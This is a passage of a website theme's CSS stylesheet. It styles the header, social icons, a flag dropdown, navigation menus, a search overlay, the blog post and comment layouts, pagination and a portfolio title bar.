.header-2 .contact_info a {
  color: #464646;
  text-decoration: none; }

.header-2 .header_right {
  float: right; }

.header-2 .social_links {
  float: left; }

.header-2 .social_link {
  display: block;
  float: left;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
  color: #b5b8bd;
  font-size: 15px; }

.header-2 .social_link:hover {
  color: white; }

.header-2 .social_link.icon-duckduckgo:hover {
  background-color: #d31a00; }

.header-2 .social_link.icon-aim:hover {
  background-color: #1c8194; }

.header-2 .social_link.icon-delicious:hover {
  background-color: #3271CB; }

.header-2 .social_link.icon-paypal:hover {
  background-color: #32689A; }

.header-2 .social_link.icon-flattr:hover {
  background-color: #8ABA42; }

.header-2 .social_link.icon-android:hover {
  background-color: #A4C639; }

.header-2 .social_link.icon-eventful:hover {
  background-color: #47AB15; }

.header-2 .social_link.icon-smashmag:hover {
  background-color: #FF4F27; }

.header-2 .social_link.icon-google-plus:hover {
  background-color: #DD4B39; }

.header-2 .social_link.icon-wikipedia:hover {
  background-color: #000000; }

.header-2 .social_link.icon-lanyrd:hover {
  background-color: #2E6AC2; }

.header-2 .social_link.icon-calendar:hover {
  background-color: #D63538; }

.header-2 .social_link.icon-stumbleupon:hover {
  background-color: #EB4924; }

.header-2 .social_link.icon-fivehundredpx:hover {
  background-color: #333333; }

.header-2 .social_link.icon-pinterest:hover {
  background-color: #C91618; }

.header-2 .social_link.icon-bitcoin:hover {
  background-color: #4D4D4D; }

.header-2 .social_link.icon-w3c:hover {
  background-color: #1761a4; }

.header-2 .social_link.icon-foursquare:hover {
  background-color: #44A8E0; }

.header-2 .social_link.icon-html5:hover {
  background-color: #FF3617; }

.header-2 .social_link.icon-ie:hover {
  background-color: #00A1D9; }

.header-2 .social_link.icon-call:hover {
  background-color: #008000; }

.header-2 .social_link.icon-grooveshark:hover {
  background-color: #111111; }

.header-2 .social_link.icon-ninetyninedesigns:hover {
  background-color: #072243; }

.header-2 .social_link.icon-forrst:hover {
  background-color: #1E360D; }

.header-2 .social_link.icon-digg:hover {
  background-color: #164673; }

.header-2 .social_link.icon-spotify:hover {
  background-color: #60AF00; }

.header-2 .social_link.icon-reddit:hover {
  background-color: #222222; }

.header-2 .social_link.icon-guest:hover {
  background-color: #1B4D6D; }

.header-2 .social_link.icon-gowalla:hover {
  background-color: #FF720A; }

.header-2 .social_link.icon-appstore:hover {
  background-color: #000000; }

.header-2 .social_link.icon-blogger:hover {
  background-color: #EE5A22; }

.header-2 .social_link.icon-cc:hover {
  background-color: #000000; }

.header-2 .social_link.icon-dribbble:hover {
  background-color: #EA4C89; }

.header-2 .social_link.icon-evernote:hover {
  background-color: #6BB130; }

.header-2 .social_link.icon-flickr:hover {
  background-color: #FF0084; }

.header-2 .social_link.icon-google:hover {
  background-color: #4E6CF7; }

.header-2 .social_link.icon-viadeo:hover {
  background-color: #000000; }

.header-2 .social_link.icon-instapaper:hover {
  background-color: #222222; }

.header-2 .social_link.icon-weibo:hover {
  background-color: #000000; }

.header-2 .social_link.icon-klout:hover {
  background-color: #E34A25; }

.header-2 .social_link.icon-linkedin:hover {
  background-color: #0083A8; }

.header-2 .social_link.icon-meetup:hover {
  background-color: #E51937; }

.header-2 .social_link.icon-vk:hover {
  background-color: #45688E; }

.header-2 .social_link.icon-plancast:hover {
  background-color: #0d5dc4; }

.header-2 .social_link.icon-disqus:hover {
  background-color: #5D8AAD; }

.header-2 .social_link.icon-rss:hover {
  background-color: #FF7F25; }

.header-2 .social_link.icon-skype:hover {
  background-color: #00A2ED; }

.header-2 .social_link.icon-twitter:hover {
  background-color: #46C0FB; }

.header-2 .social_link.icon-youtube:hover {
  background-color: #FF0000; }

.header-2 .social_link.icon-vimeo:hover {
  background-color: #00A2CD; }

.header-2 .social_link.icon-windows:hover {
  background-color: #0052A4; }

.header-2 .social_link.icon-xing:hover {
  background-color: #0A5D5E; }

.header-2 .social_link.icon-yahoo:hover {
  background-color: #A200C2; }

.header-2 .social_link.icon-chrome:hover {
  background-color: #006CD4; }

.header-2 .social_link.icon-email:hover {
  background-color: #312C2A; }

.header-2 .social_link.icon-macstore:hover {
  background-color: #007DCB; }

.header-2 .social_link.icon-myspace:hover {
  background-color: #000000; }

.header-2 .social_link.icon-podcast:hover {
  background-color: #9365CE; }

.header-2 .social_link.icon-amazon:hover {
  background-color: #030037; }

.header-2 .social_link.icon-steam:hover {
  background-color: #000000; }

.header-2 .social_link.icon-cloudapp:hover {
  background-color: #312C2A; }

.header-2 .social_link.icon-dropbox:hover {
  background-color: #312C2A; }

.header-2 .social_link.icon-ebay:hover {
  background-color: #e32335; }

.header-2 .social_link.icon-facebook:hover {
  background-color: #4863AE; }

.header-2 .social_link.icon-github:hover {
  background-color: #050505; }

.header-2 .social_link.icon-googleplay:hover {
  background-color: #000000; }

.header-2 .social_link.icon-itunes:hover {
  background-color: #312C2A; }

.header-2 .social_link.icon-plurk:hover {
  background-color: #CF682F; }

.header-2 .social_link.icon-songkick:hover {
  background-color: #FF0050; }

.header-2 .social_link.icon-lastfm:hover {
  background-color: #DC1A23; }

.header-2 .social_link.icon-gmail:hover {
  background-color: #222222; }

.header-2 .social_link.icon-pinboard:hover {
  background-color: #2711f5; }

.header-2 .social_link.icon-openid:hover {
  background-color: #333333; }

.header-2 .social_link.icon-quora:hover {
  background-color: #A82400; }

.header-2 .social_link.icon-soundcloud:hover {
  background-color: #FF4500; }

.header-2 .social_link.icon-tumblr:hover {
  background-color: #5a90be; }

.header-2 .social_link.icon-eventasaurus:hover {
  background-color: #192931; }

.header-2 .social_link.icon-wordpress:hover {
  background-color: #464646; }

.header-2 .social_link.icon-yelp:hover {
  background-color: #E60010; }

.header-2 .social_link.icon-intensedebate:hover {
  background-color: #0099e1; }

.header-2 .social_link.icon-eventbrite:hover {
  background-color: #FF5616; }

.header-2 .social_link.icon-scribd:hover {
  background-color: #231C1A; }

.header-2 .social_link.icon-posterous:hover {
  background-color: #BC7134; }

.header-2 .social_link.icon-stripe:hover {
  background-color: #2F7ED6; }

.header-2 .social_link.icon-opentable:hover {
  background-color: #990000; }

.header-2 .social_link.icon-cart:hover {
  background-color: #333333; }

.header-2 .social_link.icon-print:hover {
  background-color: #222222; }

.header-2 .social_link.icon-angellist:hover {
  background-color: #000000; }

.header-2 .social_link.icon-instagram-1:hover {
  background-color: #3F729B; }

.header-2 .social_link.icon-dwolla:hover {
  background-color: #E88C02; }

.header-2 .social_link.icon-appnet:hover {
  background-color: #3178BD; }

.header-2 .social_link.icon-statusnet:hover {
  background-color: #829D25; }

.header-2 .social_link.icon-acrobat:hover {
  background-color: #000000; }

.header-2 .social_link.icon-drupal:hover {
  background-color: #0077C0; }

.header-2 .social_link.icon-buffer:hover {
  background-color: #232323; }

.header-2 .social_link.icon-pocket:hover {
  background-color: #777777; }

.header-2 .social_link.icon-bitbucket:hover {
  background-color: #4D4D4D; }

.header-2 .social_link.icon-instagram:hover {
  background-color: #3F729B; }

/* COUNTRY FLAGS DROPDOWN */
.flags_wrapper {
  float: right;
  padding: 0 0 0 11px;
  margin: 0 0 0 0;
  border-left: 1px solid #e3e3e3;
  cursor: pointer;
  font-size: 12px; }

.flags_wrapper:hover {
  background-color: #fafafa; }

.flags_wrapper img {
  display: block; }

.flag_active {
  display: block;
  float: left;
  padding: 11px 0;
  height: 11px;
  line-height: 33px;
  text-align: center;
  width: 33px;
  position: relative; }

.flag_active img,
.flag_active i {
  float: left; }

.flag_active i {
  font-size: 10px;
  margin: 0 0 0 5px;
  color: #b5b8bd; }

.flags_wrapper:hover .flag_active i {
  color: #777777; }

.flag_list {
  display: none;
  position: absolute;
  text-align: left;
  top: 33px;
  right: 0;
  z-index: 103;
  width: 150px;
  background-color: #ffffff;
  border: 1px solid #dedede;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.flags_wrapper:hover .flag_list {
  display: block; }

.flag_list img {
  display: inline;
  float: none;
  position: relative;
  top: 1px;
  margin: 0 4px 0 0; }

.flag_list .flag {
  display: block;
  border-bottom: 1px solid #e3e3e3;
  padding: 0 10px;
  text-decoration: none;
  color: #777777; }

.flag_list .flag:last-child {
  border-bottom: none; }

.flag_list .flag:hover {
  background-color: #fafafa; }

/* ------------ */
/* NAVIGATION-1 */
/* ------------ */
.navigation-1 {
  /*margin: 23px 0;*/
  position: absolute;
  /*top: 27px;*/
  right: 10px;
  z-index: 1; }

.navigation-1 a {
  text-decoration: none;
  text-transform: uppercase; }

.navigation-1 .top-menu-item {
  margin: 0 0 0 0; }

.navigation-1 .top-menu-item-a {
  color: #0f0f0f;
  display: block;
  line-height: 78px;
  padding: 0 15px;
  font-weight: bold;
  font-family: Helvetica, "Helvetica Neue", Arial, "Open Sans", sans-serif; }

.navigation-1 .noactive .top-menu-item-a {
  color: #0f0f0f !important; }

.navigation-1 .sub-menu {
  display: none;
  position: absolute;
  line-height: 40px; }

.navigation-1 .top-menu-item > .sub-menu {
  margin-top: -1px;
  /*padding-top: 26px;*/ }

.navigation-1 .sub-menu a {
  width: 160px;
  padding: 0 16px;
  display: block;
  text-transform: none;
  color: #bab9b9;
  border-bottom: 1px solid #3d4245; }

.navigation-1 .top-menu-item {
  float: left; }

.navigation-1 .sub-menu li {
  background-color: #303436; }

.navigation-1 .sub-menu li:hover {
  background-color: #272a2b; }

.navigation-1 .sub-menu li:hover > a {
  color: #ffffff; }

.navigation-1 .sub-menu li:last-child > a {
  border-bottom: 1px solid transparent; }

/* HANDLES THE OPENING AND CLOSING OF SUBMENUS */
.navigation-1.fallback li:hover > .sub-menu {
  display: block; }

.navigation-1 ul li ul li .sub-menu {
  margin-left: 192px;
  margin-top: -41px; }

.navigation-1 .navigation-desktop {
  float: left; }

.header-1_container .search_top_button {
  width: 24px;
  height: 24px;
  float: left;
  color: #0f0f0f;
  font-size: 42px;
  line-height: 24px;
  cursor: pointer;
  margin: 26px -3px 0 19px;
  background-image: url(images/search_top_button.png);
  background-repeat: no-repeat;
  background-position: center 3px; }

.header-1_container .search_top_button:hover {
  background-position: center -47px; }

/* SEARCH-1 IN HEADER */
.search_top_overlay {
  z-index: 101;
  display: none;
  top: 82px;
  right: 0;
  left: 0;
  background-color: #ffffff;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.07), 0 1px 0 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.07), 0 1px 0 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.07), 0 1px 0 0 rgba(0, 0, 0, 0.05); }

.search_top_overlay input[type=text] {
  border: none;
  background-color: transparent;
  padding: 0;
  margin: 0;
  width: 100%;
  line-height: 64px;
  height: 64px;
  font-size: 37px;
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: 600;
  letter-spacing: -1px;
  color: #e5e5e5;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }

.search_top_overlay input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:active::-webkit-input-placeholder,
.search_top_overlay input:focus::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:active:-moz-placeholder,
.search_top_overlay input:focus:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:active::-moz-placeholder,
.search_top_overlay input:focus::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay input:active:-ms-input-placeholder,
.search_top_overlay input:focus:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #e5e5e5;
  opacity: 1; }

.search_top_overlay button {
  float: left;
  background: none;
  border: none;
  padding: 0;
  margin: 15px 0 0 0;
  width: 40px;
  height: 40px;
  color: #e8e8e8;
  text-align: center; }

.search_top_overlay button i {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-image: url(images/search_top_overlay_button.png);
  background-repeat: no-repeat;
  background-position: 0 3px; }

.search_top_overlay button:hover {
  color: #888888;
  cursor: pointer; }

.search_top_overlay p {
  padding: 0 42px;
  margin: 0; }

.search_top_close {
  float: right;
  width: 19px;
  height: 19px;
  font-size: 40px;
  color: #c9c9c9;
  margin: 23px -4px 0 0;
  overflow: hidden;
  text-align: center;
  background-image: url("images/search_top_close.png");
  background-repeat: no-repeat;
  background-position: 0 0; }

.search_top_close:hover {
  background-position: -50px 0;
  cursor: pointer; }

/* ------------ */
/* NAVIGATION-2 */
/* ------------ */
.navigation-2 {
  /*margin: 23px 0;*/
  position: absolute;
  top: 18px;
  right: -15px;
  left: -15px;
  z-index: 1;
  /*102*/ }

.navigation-2 a {
  text-decoration: none;
  text-transform: uppercase;
  color: #ffffff;
  font-family: Helvetica, "Helvetica Neue", Arial, "Open Sans", sans-serif; }

.navigation-2 .mobile_nav_button {
  float: right;
  margin: 2px 25px 0 0;
  width: 41px;
  height: 41px;
  cursor: pointer;
  background-image: url(images/mobile_nav_button.png);
  background-repeat: no-repeat;
  background-position: 0 0; }

.header-2_container + .header-1_container .navigation-2 .mobile_nav_button {
  margin-top: 5px; }

.navigation-2 .navigation-mobile {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #303436; }

.navigation-2 .navigation-mobile-active {
  display: block; }

.navigation-2 li {
  position: relative; }

.navigation-2 li a {
  border-top: 1px solid #464c4f;
  display: block;
  line-height: 20px;
  padding-top: 11px;
  padding-bottom: 10px;
  font-weight: 700; }

.navigation-2 .menu > li:first-child > a {
  border-top: 1px solid transparent; }

.navigation-2 li li a {
  padding-left: 18px; }

.navigation-2 li li li a {
  padding-left: 36px; }

.navigation-2 li li li li a {
  padding-left: 54px; }

.navigation-2 li li li li li a {
  padding-left: 72px; }

.navigation-2 .sub-menu {
  display: none; }

.navigation-2 .top-menu-item-has-sub-menu:before,
.navigation-2 .has-sub-menu:before {
  content: "";
  background-image: url(images/mobile_nav_sub_arrows.png);
  background-repeat: no-repeat;
  background-position: 0 0;
  position: absolute;
  width: 11px;
  height: 11px;
  right: 0;
  top: 16px; }

.navigation-2 .top-menu-item-has-sub-menu:hover:before,
.navigation-2 .has-sub-menu:hover:before {
  background-position: 0 -110px; }

/* -------- */
/* SLIDER-1 */
/* -------- */
.slider-1_wrapper {
  position: relative; }

.slider-1 {
  width: 100% !important;
  position: relative;
  padding: 0;
  max-height: 451px !important;
  overflow: hidden; }

.tp-rightarrow.default,
.tp-leftarrow.default {
  width: 51px !important;
  height: 51px !important; }

.tp-leftarrow.default {
  background-image: url("images/large_left.png") !important; }

.tp-rightarrow.default {
  background-image: url("images/large_right.png") !important; }

/* --------- */
/* SIDEBAR-1 */
/* --------- */
.col-content {
  width: 100%; }

.sidebar_right .col-content,
.sidebar_left .col-content {
  width: 70.8%; }

.sidebar_right .col-sidebar,
.sidebar_left .col-sidebar {
  width: 29.2%; }

.main_column {
  padding-top: 19px;
  padding-bottom: 45px; }

#sidebar-1 {
  padding: 40px 0 35px 0; }

.sidebar_right,
.sidebar_left {
  margin-right: -15px;
  margin-left: -15px; }

.sidebar_right > [class*='col-'] > .col,
.sidebar_left > [class*='col-'] > .col {
  padding-right: 15px;
  padding-left: 15px; }

.sidebar_left .col-content {
  float: right; }

  /*
.main_grid  {
  margin-right: -($guttersb);
  margin-left: -($guttersb);
}

#sidebar-1_container  {
  width: $sidebar_width + $guttersb*2;
}

.sidebar_right #sidebar-1_container   {
  float: right;
  margin-right: ($sidebar_width*-1 - $guttersb*2);
}

.sidebar_left #sidebar-1_container  {
  float: left;
  margin-left: ($sidebar_width*-1 - $guttersb*2);
}

#sidebar-1_wrapper  {
  margin-right: $guttersb;
  margin-left: $guttersb;
}

#sidebar-1  {
  padding: 35px 0 0 0;
}

.sidebar_right  {
  margin-right: ($sidebar_width + $guttersb);
  /*border-right: 1px solid #dddddd;*/
  /*
}

.sidebar_right .main_column  {
  float: left;
}

.sidebar_left   {
  margin-left: ($sidebar_width + $guttersb);
  /*border-left: 1px solid #dddddd;*/
                                     /*
}

.sidebar_left .main_column   {
  float: right; 
}

.main_column   {
  width: 100%;
  padding-top: 35px;
}

.main_column > div  {
  margin-right: $guttersb;
  margin-left: $guttersb;
}
*/
/* ------ */
/* HOME-1 */
/* ------ */
.home-1 {
  padding: 40px 0; }

/* ------ */
/* PAGE-1 */
/* ------ */
.page-1 {
  margin: 6px 0 0 0; }

.page-1 .post_title {
  font-size: 18px;
  margin: 33px 0 20px 0; }

.page-1 .featured_area {
  margin: 33px 0 30px 0;
  padding: 3px 0 0 0; }

/* ---------- */
/* BLOG-CAT-1 */
/* ---------- */
/* ----------- */
/* BLOG-POST-1 */
/* ----------- */
.blog-post-1 {
  margin: 35px 0 0 0;
  border-bottom: 1px solid #ebebeb; }

.blog-post-1_container:last-child .blog-post-1 {
  border-bottom: none; }

.blog-post-1 > .grid {
  margin-left: -1px; }

.sidebar_right .blog-post-1 > .grid,
.sidebar_left .blog-post-1 > .grid {
  /*margin-right: -15px;*/ }

.blog-post-1 > .grid > .col-blog-post-left {
  float: left;
  width: 60px; }

.blog-post-1 > .grid > .col-blog-post-right {
  float: none;
  width: 100%; }

.blog-post-1 > .grid > .col-blog-post-left > .col {
  padding-right: 1px;
  padding-left: 1px; }

.blog-post-1 > .grid > .col-blog-post-right > .col {
  margin-left: 65px; }

.blog-post-1 .featured_area {
  margin: 0 0 31px 0; }

.blog-post-1 h1.post_title,
.blog-post-1 h2.post_title {
  font-size: 18px;
  margin: 10px 0; }

.blog-post-1 h1.post_title a,
.blog-post-1 h2.post_title a {
  position: relative; }

/* POST META LEFT */
.blog-post-1 .post_meta_left {
  border-right: 1px solid #e3e3e3;
  margin: 0 0 30px 0; }

.blog-post-1 .post_meta_left .post_meta_left_date_wrapper {
  border-bottom: 1px solid #e3e3e3;
  text-align: center;
  margin: 0 0 9px 0;
  padding: 0 0 10px 0; }

.blog-post-1 .post_meta_left .post_meta_left_date .date_box {
  width: 41px;
  height: 44px;
  line-height: 40px;
  background-image: url(images/blog_date_box.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  font-size: 19px;
  font-weight: 700;
  color: #0f0f0f; }

.blog-post-1 .post_meta_left .post_meta_left_date_wrapper .date_month {
  width: 41px;
  line-height: 18px;
  font-size: 10px;
  color: #828282;
  text-transform: uppercase; }

.blog-post-1 .post_meta_left i {
  margin: 0 4px 0 0;
  color: #c4c4c4; }

.blog-post-1 .post_meta_left a {
  color: #787878;
  text-decoration: none;
  font-size: 11px;
  display: block; }

/* POST META */
.blog-post-1 .post_meta,
.blog-post-1 .post_meta a {
  color: #747474; }

.blog-post-1 .post_meta {
  font-size: 11px;
  margin: 0 0 -6px; }

.blog-post-1 .post_meta .post_meta_item {
  margin: 0 3px 0 0; }

.blog-post-1 .post_meta a.post_meta_item:hover,
.blog-post-1 .post_meta .post_meta_item a:hover {
  text-decoration: none; }

.blog-post-1 .post_meta .post_meta_comment_number {
  text-decoration: none; }

.blog-post-1 .post_meta .post_meta_comment_number:hover,
.blog-post-1 .post_meta a.post_meta_comment_number:hover {
  text-decoration: underline; }

.blog-post-1 .post_meta .post_meta_item:after {
  content: "//";
  margin: 0 0 0 6px; }

.blog-post-1 .post_meta .post_meta_item:last-child:after {
  content: ""; }

.blog-post-1 .post_content {
  margin: 20px 0 35px 0; }

/* POST TAGS */
.blog-post-1 .post_tags {
  margin: -6px 0 29px 0; }

.blog-post-1 .post_tags a {
  display: block;
  float: left;
  color: #909090;
  font-size: 11px;
  text-decoration: none;
  border-color: #d7d7d7;
  border-width: 1px;
  border-style: solid;
  padding: 1px 8px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin: 0 3px 3px 0; }

.blog-post-1 .post_tags a:hover {
  color: #ffffff; }

/* SHARE THIS */
.blog-post-1 .share_this {
  margin: 31px 0;
  border-width: 1px 0 1px 0;
  border-style: solid;
  border-color: #ebebeb; }

.blog-post-1 .share_this .share_this_title {
  float: left;
  height: 61px;
  line-height: 61px;
  font-size: 12px;
  margin: 0;
  padding: 0;
  font-weight: 700;
  letter-spacing: -1px;
  letter-spacing: -0.6px;
  color: #272727; }

.blog-post-1 .share_this .share_this_links {
  float: right;
  padding: 15px 0; }

.blog-post-1 .share_this .share_this_links a {
  text-align: center;
  width: 31px;
  height: 31px;
  line-height: 31px;
  float: left;
  display: block;
  text-decoration: none;
  color: #b5b8bd;
  margin: 0 0 0 6px; }

.blog-post-1 .share_this .share_this_links .zocial-twitter {
  font-size: 15px; }

.blog-post-1 .share_this .share_this_links .zocial-facebook {
  font-size: 15px; }

.blog-post-1 .share_this .share_this_links .zocial-googleplus {
  font-size: 15px; }

/* AUTHORBOX */
.blog-post-1 .authorbox {
  border-bottom: 1px solid #ebebeb;
  margin: 49px 0 49px 0; }

.blog-post-1 .authorbox_photo {
  float: left;
  margin: 5px 0 27px 0; }

.blog-post-1 .authorbox_photo img {
  display: block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.blog-post-1 .authorbox_title {
  margin: 0 0 16px 84px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  letter-spacing: -1px;
  letter-spacing: -0.6px; }

.blog-post-1 .authorbox_content {
  margin: 0 0 0 84px;
  padding: 0 0 8px 0; }

.blog-post-1 .authorbox_content p {
  margin: 16px 0; }

/* POST FORMAT - GALLERY */
.blog-post-1_container.post_format_gallery .featured_area .bxslider li {
  height: 0;
  overflow: hidden; }

.blog-post-1_container.post_format_gallery .featured_area img {
  display: block; }

.blog-post-1_container.post_format_gallery .featured_area .bxslider li:first-child,
.blog-post-1_container.post_format_gallery .featured_area .bx-wrapper li {
  height: auto; }

/* POST FORMAT - QUOTE */
.blog-post-1_container.post_format_quote .featured_area {
  margin-bottom: 35px; }

.blog-post-1_container.post_format_quote .featured_quote {
  padding: 8px 42px 11px 42px;
  background-color: #303436;
  color: #cecece;
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 23px;
  position: relative;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.blog-post-1_container.post_format_quote .featured_quote:before {
  content: "\201C";
  position: absolute;
  left: 17px;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 42px;
  letter-spacing: -1px; }

.blog-post-1_container.post_format_quote .featured_quote p {
  margin: 4px 0; }

.blog-post-1_container.post_format_quote .featured_quote .quote_author {
  font-size: 12px;
  color: #acacac;
  font-family: "Open Sans", Arial, sans-serif; }

/* ---------- */
/* COMMENTS-1 */
/* ---------- */
.comments-1_container {
  margin: 55px 0 23px 0; }

/* COMMENTS LIST */
.comments-1 #post_comments {
  margin: 0 0 55px 0; }

.comments-1 .comments_count {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: -1px;
  margin: 24px 0; }

.comments-1 .comment_inner {
  border: 1px solid #ebebeb;
  padding: 15px 15px 0 15px;
  margin: 0 0 14px 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03);
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03); }

.comments-1 .avatar_wrapper {
  float: left; }

.comments-1 .avatar_wrapper img {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out; }

.comments-1 .avatar_wrapper img:hover {
  opacity: 0.5; }

.comments-1 .comment_right {
  margin: 0 0 0 63px; }

.comments-1 .comment_author,
.comments-1 .comment_author h3 {
  font-size: 13px;
  line-height: 20px;
  color: #272727;
  letter-spacing: 0;
  font-weight: 700; }

.comments-1 .comment_author {
  margin: -5px 0 3px 0; }

.comments-1 .comment_author h3 {
  display: inline; }

.comments-1 .comment_author h3 a:hover {
  /*text-decoration: underline;*/ }

.comments-1 .comment_meta {
  font-size: 11px;
  color: #747474; }

.comments-1 .comment_meta_item {
  margin: 0 3px 0 0; }

.comments-1 .comment_meta_item:after {
  content: "//";
  margin: 0 0 0 6px; }

.comments-1 .comment_meta_item:last-child:after {
  content: ""; }

.comments-1 .comment_meta a {
  text-decoration: none; }

.comments-1 .comment_meta a:hover {
  text-decoration: underline; }

.comments-1 .comment_content {
  margin: -6px 0 0 0; }

.comments-1 .comment_content p {
  margin: 10px 0; }

.comments-1 .children {
  margin-left: 79px; }

/* RESPOND */
.comments-1 #respond {
  margin: 23px 0 23px 0; }

.comments-1 #respond #reply-title {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: -1px;
  margin: 10px 0; }

.comments-1 #respond .comment-form-author_wrapper {
  float: left;
  width: 50%; }

.comments-1 #respond .comment-form-author_wrapper p {
  padding: 0 30px 0 0; }

.comments-1 #respond .comment-form-email_wrapper {
  float: left;
  width: 50%; }

.comments-1 #respond .comment-form-email_wrapper p {
  padding: 0 20px 0 10px; }

.comments-1 #respond .comment-form-url_wrapper {
  float: left;
  width: 100%; }

.comments-1 #respond .comment-form-url_wrapper p {
  padding: 0 20px 0 0; }

.comments-1 #respond .comment-form-comment_wrapper {
  float: left;
  width: 100%; }

.comments-1 #respond .comment-form-comment_wrapper p {
  padding: 0 42px 0 0; }

.comments-1 #respond .comment-form-author_wrapper p,
.comments-1 #respond .comment-form-email_wrapper p,
.comments-1 #respond .comment-form-url_wrapper p,
.comments-1 #respond .comment-form-comment_wrapper p {
  margin: 8px 0 9px 0; }

.comments-1 #respond label {
  display: block;
  margin: 0 0 8px 0; }

.comments-1 #respond input#author,
.comments-1 #respond input#email,
.comments-1 #respond input#url,
.comments-1 #respond textarea#comment {
  width: 100%;
  max-width: 100%; }

.comments-1 #respond textarea {
  height: 95px; }

.comments-1 #respond .form-submit {
  float: left;
  margin: 12px 0; }

.comments-1 #cancel-comment-reply-link {
  font-size: 10px;
  font-weight: 400;
  letter-spacing: 0;
  position: relative;
  top: -1px;
  left: 3px; }

.comments-1 #cancel-comment-reply-link:before {
  content: "("; }

.comments-1 #cancel-comment-reply-link:after {
  content: ")"; }

/* ------------ */
/* PAGINATION-1 */
/* ------------ */
.pagination-1 {
  margin: 35px 0 25px 0; }

.pagination-1 .page {
  display: block;
  float: left;
  margin: 0 3px 0 0;
  background-color: #303436;
  color: #ffffff;
  font-size: 10px;
  font-weight: 700;
  padding: 4px 12px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.blog-cat-1 .pagination-1 {
  margin-left: 74px; }

/* ------------- */
/* ARCHIVE-CAT-1 */
/* ------------- */
.archive-cat-1 {
  padding-top: 10px; }

.archive-cat-1 .post_meta_left_date_wrapper {
  border-bottom: none !important; }

.archive-cat-1 .blog-post-1 .post_meta_left {
  margin-bottom: 0 !important;
  border-right: none !important; }

.archive-cat-1 .blog-post-1 {
  margin-top: 25px; }

.archive-cat-1 h2.post_title {
  font-size: 24px;
  padding-top: 7px; }

/* ------------------ */
/* PORTFOLIO_TITLEBAR */
/* ------------------ */
.portfolio_titlebar {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 42px 0;
  padding: 29px 0 27px 0; }

.portfolio_titlebar .portfolio_titlebar_left {
  float: left; }

.portfolio_titlebar h1 {
  font-size: 29px;
  line-height: 30px;
  padding: 0;
  margin: 0; }

.portfolio_titlebar .portfolio_titlebar_right {
  float: right; }

.portfolio_sortable_count {
  text-align: right;
  float: left;
  margin: 0 0 0 20px;
  font-weight: 700;
  color: #bbbbbb; }

.portfolio_sortable_count_number {
  font-size: 15px;
  line-height: 16px; }

.portfolio_sortable_count_title {
  font-size: 11px;
  line-height: 16px; }

.portfolio_sortable_wrapper {
  margin: 1px 0 0 0;
  background-color: #ebebeb;
  position: relative;
  float: left;
  line-height: 30px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.portfolio_sortable {
  background-color: #ebebeb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  opacity: 0;
  height: 0;
  overflow: hidden;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out; }

.portfolio_sortable_wrapper:hover .portfolio_sortable {
  opacity: 1;
  height: auto; }

.portfolio_sortable_wrapper,
.portfolio_sortable_wrapper a {
